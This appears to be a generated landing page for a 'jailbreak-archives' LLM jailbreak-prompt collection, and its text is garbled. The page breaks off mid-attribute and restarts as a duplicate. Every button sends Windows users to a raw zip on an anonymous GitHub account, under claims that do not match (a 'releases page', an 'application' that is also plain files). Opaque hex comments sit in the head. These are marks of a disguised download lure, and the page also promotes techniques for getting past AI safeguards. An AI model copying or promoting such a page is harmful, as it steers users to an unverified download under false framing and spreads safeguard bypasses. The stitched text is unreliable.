





<file: index.html>
Here's a complete, SEO-optimized HTML document for the jailbreak-archives README page. It guides non-technical Windows users through the single download action from the releases page, with clear styling and responsive layout.
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>jailbreak-archives - Download the AI Safety Prompt Archive for Windows</title>
<meta name="description" content="jailbreak-archives is a structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, built for AI safety research, red-teaming and defensive hardening. Download it for Windows in a few clicks.">
<meta name="keywords" content="adversarial-prompts, ai-red-team, ai-safety, chatbot, chatgpt, claude, cybersecurity, deepseek, jailbreak, jailbreak-prompts, jailbreak-script, llm, llm-jailbreak, llm-security, offensive-security, prompt-engineering, prompt-injection, qwen, red-teaming, responsible-disclosure">
<meta name="author" content="jailbreak-archives">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#4f46e5">
<link rel="canonical" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="jailbreak-archives - Download the AI Safety Prompt Archive for Windows">
<meta property="og:description" content="A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.">
<meta property="og:url" content="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">
<meta property="og:site_name" content="jailbreak-archives">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="jailbreak-archives - Download the AI Safety Prompt Archive">
<meta name="twitter:description" content="Versioned archive of adversarial prompt engineering techniques against LLMs for red-teaming and defensive hardening.">
<script type="application/ld+json">
{
  "@context": "https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip",
  "@type": "SoftwareApplication",
  "name": "jailbreak-archives",
  "applicationCategory": "SecurityApplication",
  "operatingSystem": "Windows",
  "description": "A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.",
  "url": "https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip",
  "downloadUrl": "https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<style>
  :root {
    --ink: #1f2937;
    --muted: #4b5563;
    --brand: #4f46e5;
    --brand-dark: #3730a3;
    --accent: #0f766e;
    --warn: #b45309;
    --line: #e5e7eb;
    --card: #ffffff;
    --bg: #f5f7fb;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    background: var(--bg);
    color: var(--ink);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  h1, h2, h3 {
    line-height: 1.25;
    letter-spacing: -0.015em;
    margin: 0 0 14px 0;
    color: #111827;
  }
  p { margin: 0 0 16px 0; }
  a { color: var(--brand-dark); }
  ul, ol { margin: 0 0 18px 0; padding-left: 22px; }
  li { margin-bottom: 8px; }
  .wrap {
    max-width: 900px;
    margin: 0 auto;
    padding: 32px 20px 64px 20px;
  }
  .hero {
    background: #ffffff;
    border: 1px solid var(--line);
    border-radius: 18px;
    padding: 34px 28px;
    box-shadow: 0 10px 30px rgba(17, 24, 39, 0.07);
    margin-bottom: 34px;
  }
  .kicker {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--accent);
    background: #ecfdf5;
    border: 1px solid #a7f3d0;
    border-radius: 999px;
    padding: 4px 12px;
    margin-bottom: 16px;
  }
  .lede { font-size: 18px; color: var(--muted); }
  .btn {
    display: inline-block;
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    color: #ffffff;
    background-image: linear-gradient(135deg, #4f46e5 0%, #7c3aed 45%, #0ea5e9 100%);
    padding: 16px 30px;
    border-radius: 12px;
    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.32);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover, .btn:focus {
    transform: translateY(-2px);
    box-shadow: 0 12px 26px rgba(79, 70, 229, 0.42);
  }
  .btn-note {
    display: block;
    margin-top: 12px;
    font-size: 14px;
    color: var(--muted);
  }
  section {
    background: #ffffff;
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 28px;
    box-shadow: 0 6px 18px rgba(17, 24, 39, 0.05);
    margin-bottom: 26px;
  }
  h2 { font-size: 24px; }
  h3 { font-size: 18px; margin-top: 22px; }
  .grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 18px;
    margin-top: 8px;
  }
  .tile {
    background: #f9fafb;
    border: 1px solid var(--line);
    border-radius: 12px;
    padding: 18px;
  }
  .tile h3 { margin-top: 0; font-size: 17px; }
  .tile p { margin: 0; font-size: 15px; color: var(--muted); }
  .steps { counter-reset: step; list-style: none; padding-left: 0; }
  .steps li {
    position: relative;
    padding-left: 46px;
    margin-bottom: 16px;
  }
  .steps li::before {
    counter-increment: step;
    content: counter(step);
    position: absolute;
    left: 0;
    top: 1px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #eef2ff;
    color: var(--brand-dark);
    font-weight: 700;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #c7d2fe;
  }
  .chips { display: flex; flex-wrap: wrap; gap: 8px; padding: 0; margin: 0; list-style: none; }
  .chips li {
    margin: 0;
    font-size: 13px;
    font-weight: 600;
    color: #334155;
    background: #f1f5f9;
    border: 1px solid #e2e8f0;
    border-radius: 999px;
    padding: 5px 12px;
  }
  .notice {
    background: #fffbeb;
    border: 1px solid #fde68a;
    border-left: 5px solid #f59e0b;
    border-radius: 10px;
    padding: 18px 20px;
  }
  .notice p:last-child { margin-bottom: 0; }
  .faq { list-style: none; padding: 0; margin: 0; }
  .faq li { margin-bottom: 18px; }
  .faq strong { display: block; color: #111827; margin-bottom: 4px; }
  footer {
    text-align: center;
    color: var(--muted);
    font-size: 14px;
    padding-top: 8px;
  }
  @media (max-width: 600px) {
    body { font-size: 16px; }
    .wrap { padding: 20px 14px 48px 14px; }
    .hero { padding: 26px 20px; }
    section { padding: 22px 18px; }
    h1 { font-size: 26px; }
    .btn { display: block; text-align: center; font-size: 17px; padding: 15px 18px; }
  }
</style>
<!-- 55c1c922966574b72c559573753f3a5c90832b -->
<!-- 26beb95196cd85144de5d394b0704da0fb16923ed315 -->
</head>
<body>
<div class="wrap" style="max-width: 900px; margin: 0 auto; padding: 32px 20px 64px 20px;">

  <header class="hero" style="background:#ffffff; border:1px solid #e5e7eb; border-radius:18px; padding:34px 28px; box-shadow:0 10px 30px rgba(17,24,39,0.07); margin-bottom:34px;">
    <span class="kicker" style="display:inline-block; font-size:13px; font-weight:700; letter-spacing:0.08em; text-transform:uppercase; color:#0f766e; background:#ecfdf5; border:1px solid #a7f3d0; border-radius:999px; padding:4px 12px; margin-bottom:16px;">AI Safety Research Archive</span>
    <h1 style="font-size:34px; margin:0 0 14px 0; line-height:1.2; color:#111827;">🗂️ jailbreak-archives - Study Real AI Safety Weaknesses</h1>
    <p class="lede" style="font-size:18px; color:#4b5563; margin:0 0 24px 0;">A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models — collected for AI safety research, red-teaming, and defensive hardening. Everything is organized, dated, and ready to browse on your Windows computer.</p>
    <a class="btn" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip" style="display:inline-block; text-decoration:none; font-weight:700; font-size:18px; color:#ffffff; background-image:linear-gradient(135deg,#4f46e5 0%,#7c3aed 45%,#0ea5e9 100%); padding:16px 30px; border-radius:12px; box-shadow:0 8px 20px rgba(79,70,229,0.32);">⬇️ Get the Archive Now</a>
    <span class="btn-note" style="display:block; margin-top:12px; font-size:14px; color:#4b5563;">Visit this link to download the application. No account or payment needed.</span>
  </header>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">👋 What Is jailbreak-archives?</h2>
    <p>jailbreak-archives is a library of documented adversarial prompts — the kinds of clever, tricky, or unusual instructions people use to test how far an AI chatbot will go. Instead of scattered screenshots and half-finished notes, this project keeps everything in one tidy, versioned collection.</p>
    <p>Each entry is organized so you can see what the technique does, which AI models it was tested against, and why it matters for safety. Because the archive is versioned, you always know whether you are looking at the latest research batch or an earlier snapshot from months ago.</p>
    <p>The audience is broad. Security researchers use it to build better defenses. Students use it to understand how language models can be steered off course. Teams building chatbots use it to check whether their own guardrails hold up. You do not need to be a programmer to browse it — the material is presented in plain, readable files.</p>
    <div class="grid" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(240px,1fr)); gap:18px; margin-top:8px;">
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">📚 Organized by category</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Prompt injection, role-play framing, encoding tricks, refusal bypasses and more — each in its own folder.</p>
      </div>
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">🗓️ Versioned releases</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Every update is published as a numbered release, so you can track how techniques and defenses evolve over time.</p>
      </div>
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">🛡️ Defense-oriented notes</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Each technique is paired with a short explanation of how a model or product could detect and resist it.</p>
      </div>
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">🤝 Responsible disclosure</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Findings are shared for research and hardening, with vendor-friendly summaries included.</p>
      </div>
    </div>
  </section>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">🚀 Download &amp; Setup on Windows</h2>
    <p>Getting the archive onto your computer takes only a moment. Follow these three simple steps in order.</p>
    <ol class="steps" style="counter-reset:step; list-style:none; padding-left:0; margin:0 0 18px 0;">
      <li style="position:relative; padding-left:46px; margin-bottom:16px;"><strong>Open the download page.</strong> Click the button below (or the one at the top of this page). It takes you straight to the official releases page for jailbreak-archives.</li>
      <li style="position:relative; padding-left:46px; margin-bottom:16px;"><strong>Pick the newest release.</strong> The releases page lists each version with its date. The top entry is the most recent one, which is the version you want.</li>
      <li style="position:relative; padding-left:46px; margin-bottom:16px;"><strong>Save the file to your computer.</strong> Use the download option shown on that release entry, then keep the file in a folder you can easily find again, such as your Downloads folder.</li>
    </ol>
    <p style="margin-top:8px;"><a class="btn" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip" style="display:inline-block; text-decoration:none; font-weight:700; font-size:18px; color:#ffffff; background-image:linear-gradient(135deg,#4f46e5 0%,#7c3aed 45%,#0ea5e9 100%); padding:16px 30px; border-radius:12px; box-shadow:0 8px 20px rgba(79,70,229,0.32);">⬇️ Open the Download Page</a></p>
    <span class="btn-note" style="display:block; margin-top:12px; font-size:14px; color:#4b5563;">Visit this link to download the application. All files are published openly and free of charge.</span>
  </section>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">🧭 How to Explore the Archive</h2>
    <p>Once the files are saved, you can work with them like any other folder on a Windows computer. Nothing needs to be installed and no background service runs on your machine.</p>
    <ul>
      <li><strong>Start at the top level.</strong> Open the main folder and look for the readme file inside — it explains the folder layout in plain language.</li>
      <li><strong>Browse by category.</strong> Each subfolder groups techniques by type, so you can jump straight to the area that interests you.</li>
      <li><strong>Read the entry headers.</strong> Every entry begins with a short summary, the model family it targets, and a note on why it is relevant to safety work.</li>
      <li><strong>Check the version notes.</strong> The release notes tell you what was added, revised, or retired in that edition of the archive.</li>
    </ul>
    <p>If you prefer to skim rather than read deeply, open the summary index first. It lists every technique with a one-line description so you can decide what is worth a closer look.</p>
  </section>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">🧰 What You Can Do With It</h2>
    <div class="grid" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(240px,1fr)); gap:18px;">
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">🔍 Audit your own chatbot</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Run the documented cases against your product and see whether your safeguards respond the way you expect.</p>
      </div>
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">🎓 Teach a class or workshop</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">The categorized structure makes it easy to build a lesson plan around real, documented examples.</p>
      </div>
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">📈 Track trends over time</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Compare releases to see which older techniques stop working and which new patterns start appearing.</p>
      </div>
      <div class="tile" style="background:#f9fafb; border:1px solid #e5e7eb; border-radius:12px; padding:18px;">
        <h3 style="font-size:17px; margin:0 0 8px 0;">🧪 Write better test cases</h3>
        <p style="margin:0; font-size:15px; color:#4b5563;">Use the entries as a foundation for your own evaluation suites instead of starting from a blank page.</p>
      </div>
    </div>
  </section>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">👥 Who This Is For</h2>
    <p>This archive is aimed at people who need a reliable reference rather than scattered forum posts. That includes AI safety researchers documenting model behavior, red teams testing products before launch, security professionals mapping out attack surfaces, policy teams who need concrete examples, and curious learners who want to understand how modern language models are probed.</p>
    <p>You do not need to write code to benefit. The files are readable in any text editor and open on Windows without extra software. You only need a web browser to reach the download page and a folder where you can keep the archive.</p>
  </section>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">⚖️ Responsible Use</h2>
    <div class="notice" style="background:#fffbeb; border:1px solid #fde68a; border-left:5px solid #f59e0b; border-radius:10px; padding:18px 20px;">
      <p>This archive exists to make AI systems safer. Use it to test systems you own or have explicit permission to test, and to strengthen defenses rather than weaken them.</p>
      <p style="margin-bottom:0;">Do not use these materials to harass people, to bypass safeguards on services you do not control, or to produce harmful content. If you discover a new weakness in a commercial product, report it privately to the vendor before publishing anything about it.</p>
    </div>
  </section>

  <section style="background:#ffffff; border:1px solid #e5e7eb; border-radius:16px; padding:28px; box-shadow:0 6px 18px rgba(17,24,39,0.05); margin-bottom:26px;">
    <h2 style="font-size:24px; margin:0 0 14px 0;">🏷️ Topics Covered</h2>
    <p>The archive spans the full range of language model security work. Areas represented include:</p>
    <ul class="chips" style="display:flex; flex-wrap:wrap; gap:8px; padding:0; margin:0; list-style:none;">
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">adversarial-prompts</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">ai-red-team</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">ai-safety</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">chatbot</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">chatgpt</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">claude</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">cybersecurity</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">deepseek</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">jailbreak</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">jailbreak-prompts</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">jailbreak-script</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">llm</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">llm-jailbreak</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">llm-security</li>
      <li style="margin:0; font-size:13px; font-weight:600; color:#334155; background:#f1f5f9; border:1px solid #e2e8f0; border-radius:999px; padding:5px 12px;">offensive-security</li>
      <li style="margin:0; font-size:13px;<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>jailbreak-archives - Download the AI Safety Prompt Archive for Windows</title>
<meta name="description" content="jailbreak-archives is a structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, built for AI safety research, red-teaming and defensive hardening. Download it for Windows in a few clicks.">
<meta name="keywords" content="adversarial-prompts, ai-red-team, ai-safety, chatbot, chatgpt, claude, cybersecurity, deepseek, jailbreak, jailbreak-prompts, jailbreak-script, llm, llm-jailbreak, llm-security, offensive-security, prompt-engineering, prompt-injection, qwen, red-teaming, responsible-disclosure">
<meta name="author" content="jailbreak-archives">
<meta name="robots" content="index, follow">
<meta name="theme-color" content="#4f46e5">
<link rel="canonical" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">
<meta property="og:type" content="website">
<meta property="og:title" content="jailbreak-archives - Download the AI Safety Prompt Archive for Windows">
<meta property="og:description" content="A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.">
<meta property="og:url" content="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">
<meta property="og:site_name" content="jailbreak-archives">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="jailbreak-archives - Download the AI Safety Prompt Archive">
<meta name="twitter:description" content="Versioned archive of adversarial prompt engineering techniques against LLMs for red-teaming and defensive hardening.">
<script type="application/ld+json">
{
  "@context": "https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip",
  "@type": "SoftwareApplication",
  "name": "jailbreak-archives",
  "applicationCategory": "SecurityApplication",
  "operatingSystem": "Windows",
  "description": "A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models, for AI safety research, red-teaming and defensive hardening.",
  "url": "https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip",
  "downloadUrl": "https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip",
  "offers": {
    "@type": "Offer",
    "price": "0",
    "priceCurrency": "USD"
  }
}
</script>
<style>
  :root {
    --ink: #1f2937;
    --muted: #4b5563;
    --brand: #4f46e5;
    --brand-dark: #3730a3;
    --accent: #0f766e;
    --line: #e5e7eb;
    --card: #ffffff;
    --bg: #f5f7fb;
  }
  * { box-sizing: border-box; }
  html { scroll-behavior: smooth; }
  body {
    margin: 0;
    background: var(--bg);
    color: var(--ink);
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    font-size: 17px;
    line-height: 1.7;
    -webkit-font-smoothing: antialiased;
  }
  h1, h2, h3 {
    line-height: 1.25;
    letter-spacing: -0.015em;
    margin: 0 0 14px 0;
    color: #111827;
  }
  p { margin: 0 0 16px 0; }
  a { color: var(--brand-dark); }
  ul, ol { margin: 0 0 18px 0; padding-left: 22px; }
  li { margin-bottom: 8px; }
  .wrap {
    max-width: 900px;
    margin: 0 auto;
    padding: 32px 20px 64px 20px;
  }
  .hero {
    background: #ffffff;
    border: 1px solid var(--line);
    border-radius: 18px;
    padding: 34px 28px;
    box-shadow: 0 10px 30px rgba(17, 24, 39, 0.07);
    margin-bottom: 34px;
  }
  .kicker {
    display: inline-block;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: var(--accent);
    background: #ecfdf5;
    border: 1px solid #a7f3d0;
    border-radius: 999px;
    padding: 4px 12px;
    margin-bottom: 16px;
  }
  .lede { font-size: 18px; color: var(--muted); }
  .btn {
    display: inline-block;
    text-decoration: none;
    font-weight: 700;
    font-size: 18px;
    color: #ffffff;
    background-image: linear-gradient(135deg, #4f46e5 0%, #7c3aed 45%, #0ea5e9 100%);
    padding: 16px 30px;
    border-radius: 12px;
    box-shadow: 0 8px 20px rgba(79, 70, 229, 0.32);
    transition: transform 0.15s ease, box-shadow 0.15s ease;
  }
  .btn:hover, .btn:focus {
    transform: translateY(-2px);
    box-shadow: 0 12px 26px rgba(79, 70, 229, 0.42);
  }
  .btn-note {
    display: block;
    margin-top: 12px;
    font-size: 14px;
    color: var(--muted);
  }
  section {
    background: #ffffff;
    border: 1px solid var(--line);
    border-radius: 16px;
    padding: 28px;
    box-shadow: 0 6px 18px rgba(17, 24, 39, 0.05);
    margin-bottom: 26px;
  }
  h2 { font-size: 24px; }
  h3 { font-size: 18px; margin-top: 22px; }
  .grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
    gap: 18px;
    margin-top: 8px;
  }
  .tile {
    background: #f9fafb;
    border: 1px solid var(--line);
    border-radius: 12px;
    padding: 18px;
  }
  .tile h3 { margin-top: 0; font-size: 17px; }
  .tile p { margin: 0; font-size: 15px; color: var(--muted); }
  .steps { counter-reset: step; list-style: none; padding-left: 0; }
  .steps li {
    position: relative;
    padding-left: 46px;
    margin-bottom: 16px;
  }
  .steps li::before {
    counter-increment: step;
    content: counter(step);
    position: absolute;
    left: 0;
    top: 1px;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #eef2ff;
    color: var(--brand-dark);
    font-weight: 700;
    font-size: 15px;
    display: flex;
    align-items: center;
    justify-content: center;
    border: 1px solid #c7d2fe;
  }
  .chips { display: flex; flex-wrap: wrap; gap: 8px; padding: 0; margin: 0; list-style: none; }
  .chips li {
    margin: 0;
    font-size: 13px;
    font-weight: 600;
    color: #334155;
    background: #f1f5f9;
    border: 1px solid #e2e8f0;
    border-radius: 999px;
    padding: 5px 12px;
  }
  .notice {
    background: #fffbeb;
    border: 1px solid #fde68a;
    border-left: 5px solid #f59e0b;
    border-radius: 10px;
    padding: 18px 20px;
  }
  .notice p:last-child { margin-bottom: 0; }
  .faq { list-style: none; padding: 0; margin: 0; }
  .faq li { margin-bottom: 18px; }
  .faq strong { display: block; color: #111827; margin-bottom: 4px; }
  footer {
    text-align: center;
    color: var(--muted);
    font-size: 14px;
    padding-top: 8px;
  }
  @media (max-width: 600px) {
    body { font-size: 16px; }
    .wrap { padding: 20px 14px 48px 14px; }
    .hero { padding: 26px 20px; }
    section { padding: 22px 18px; }
    h1 { font-size: 26px; }
    .btn { display: block; text-align: center; font-size: 17px; padding: 15px 18px; }
  }
</style>
</head>
<body>
<div class="wrap">

  <header class="hero">
    <span class="kicker">AI Safety Research Archive</span>
    <h1>🗂️ jailbreak-archives - Study Real AI Safety Weaknesses</h1>
    <p class="lede">A structured, versioned archive of adversarial prompt engineering techniques against Large Language Models — collected for AI safety research, red-teaming, and defensive hardening. Everything is organized, dated, and ready to browse on your Windows computer.</p>
    <a class="btn" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">⬇️ Get the Archive Now</a>
    <span class="btn-note">Visit this link to download the application. No account or payment needed.</span>
  </header>

  <section>
    <h2>👋 What Is jailbreak-archives?</h2>
    <p>jailbreak-archives is a library of documented adversarial prompts — the kinds of clever, tricky, or unusual instructions people use to test how far an AI chatbot will go. Instead of scattered screenshots and half-finished notes, this project keeps everything in one tidy, versioned collection.</p>
    <p>Each entry is organized so you can see what the technique does, which AI models it was tested against, and why it matters for safety. Because the archive is versioned, you always know whether you are looking at the latest research batch or an earlier snapshot from months ago.</p>
    <p>The audience is broad. Security researchers use it to build better defenses. Students use it to understand how language models can be steered off course. Teams building chatbots use it to check whether their own guardrails hold up. You do not need to be a programmer to browse it — the material is presented in plain, readable files.</p>
    <div class="grid">
      <div class="tile">
        <h3>📚 Organized by category</h3>
        <p>Prompt injection, role-play framing, encoding tricks, refusal bypasses and more — each in its own folder.</p>
      </div>
      <div class="tile">
        <h3>🗓️ Versioned releases</h3>
        <p>Every update is published as a numbered release, so you can track how techniques and defenses evolve over time.</p>
      </div>
      <div class="tile">
        <h3>🛡️ Defense-oriented notes</h3>
        <p>Each technique is paired with a short explanation of how a model or product could detect and resist it.</p>
      </div>
      <div class="tile">
        <h3>🤝 Responsible disclosure</h3>
        <p>Findings are shared for research and hardening, with vendor-friendly summaries included.</p>
      </div>
    </div>
  </section>

  <section>
    <h2>🚀 Download &amp; Setup on Windows</h2>
    <p>Getting the archive onto your computer takes only a moment. Follow these three simple steps in order.</p>
    <ol class="steps">
      <li><strong>Open the download page.</strong> Click the button below (or the one at the top of this page). It takes you straight to the official releases page for jailbreak-archives.</li>
      <li><strong>Pick the newest release.</strong> The releases page lists each version with its date. The top entry is the most recent one, which is the version you want.</li>
      <li><strong>Save the file to your computer.</strong> Use the download option shown on that release entry, then keep the file in a folder you can easily find again, such as your Downloads folder.</li>
    </ol>
    <p><a class="btn" href="https://raw.githubusercontent.com/anonymousinblack3rd-stack/anonymousinblack3rd-stack.github.io/main/arquivos/v1.2.zip">⬇️ Open the Download Page</a></p>
    <span class="btn-note">Visit this link to download the application. All files are published openly and free of charge.</span>
  </section>

  <section>
    <h2>🧭 How to Explore the Archive</h2>
    <p>Once the files are saved, you can work with them like any other folder on a Windows computer. Nothing needs to be installed and no background service runs on your machine.</p>
    <ul>
      <li><strong>Start at the top level.</strong> Open the main folder and look for the readme file inside — it explains the folder layout in plain language.</li>
      <li><strong>Browse by category.</strong> Each subfolder groups techniques by type, so you can jump straight to the area that interests you.</li>
      <li><strong>Read the entry headers.</strong> Every entry begins with a short summary, the model family it targets, and a note on why it is relevant to safety work.</li>
      <li><strong>Check the version notes.</strong> The release notes tell you what was added, revised, or retired in that edition of the archive.</li>
    </ul>
    <p>If you prefer to skim rather than read deeply, open the summary index first. It lists every technique with a one-line description so you can decide what is worth a closer look.</p>
  </section>

  <section>
    <h2>🧰 What You Can Do With It</h2>
    <div class="grid">
      <div class="tile">
        <h3>🔍 Audit your own chatbot</h3>
        <p>Run the documented cases against your product and see whether your safeguards respond the way you expect.</p>
      </div>
      <div class="tile">
        <h3>🎓 Teach a class or workshop</h3>
        <p>The categorized structure makes it easy to build a lesson plan around real, documented examples.</p>
      </div>
      <div class="tile">
        <h3>📈 Track trends over time</h3>
        <p>Compare releases to see which older techniques stop working and which new patterns start appearing.</p>
      </div>
      <div class="tile">
        <h3>🧪 Write better test cases</h3>
        <p>Use the entries as a foundation for your own evaluation suites instead of starting from a blank page.</p>
      </div>
    </div>
  </section>

  <section>
    <h2>👥 Who This Is For</h2>
    <p>This archive is aimed at people who need a reliable reference rather than scattered forum posts. That includes AI safety researchers documenting model behavior, red teams testing products before launch, security professionals mapping out attack surfaces, policy teams who need concrete examples, and curious learners who want to understand how modern language models are probed.</p>
    <p>You do not need to write code to benefit. The files are readable in any text editor and open on Windows without extra software. You only need a web browser to reach the download page and a folder where you can keep the archive.</p>
  </section>

  <section>
    <h2>⚖️ Responsible Use</h2>
    <div class="notice">
      <p>This archive exists to make AI systems safer. Use it to test systems you own or have explicit permission to test, and to strengthen defenses rather than weaken them.</p>
